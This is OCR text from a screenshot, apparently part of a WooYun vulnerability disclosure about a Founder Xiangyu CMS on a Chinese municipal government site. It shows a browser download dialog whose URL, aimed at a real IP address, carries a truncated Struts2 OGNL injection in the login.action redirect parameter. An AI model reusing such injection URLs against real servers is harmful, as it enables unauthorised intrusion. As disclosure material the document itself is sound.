 WooYun.org | 发布的漏洞
中共宣城市委组织部“123
方正翔宇网站内容管理系统
http://60.173.113.165:7001/enpadmin/login.action?redirect:${
最常访问
导入收藏
添加新下载
从网址：
http://60.173.113.165:7001/enpadmin/login.action?redirect:${%23rep
文件名：
login.action
下载到：
我的文档
浏览...
C盘剩余：5.52GB
用迅雷下载
直接打开
下载
取消
[确认] [重置]